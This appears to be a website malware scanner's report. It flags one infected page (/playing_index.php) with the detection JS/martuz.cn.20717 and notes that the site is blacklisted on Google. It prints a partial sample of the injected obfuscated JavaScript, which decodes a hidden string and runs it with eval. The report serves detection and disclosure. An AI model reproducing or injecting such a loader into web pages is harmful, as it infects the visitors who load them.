 = OK = Known Malware = Suspected Malware
This site is blacklisted
on Google
Infected URLs (1)
Scanned URLs (19)
URL at .com
(click the '+' to view the infection)
Infection(s) found: JS/martuz.cn.20717
/playing_index.php
<script language=javascript><!-- \n(function(ZIB){var rRUj='%';var
OGNZn='va_72_20a_3d_22_53c_72i_70tEngin_65_22_2c_62_3d_22V_65_72s_69on()+_22_2cj_3d_22_22_2cu_3d
vK4Cn=OGNZn.replace(ZIB,rRUj);eval(unescape(vK4Cn))})(/\\_/g);\n -->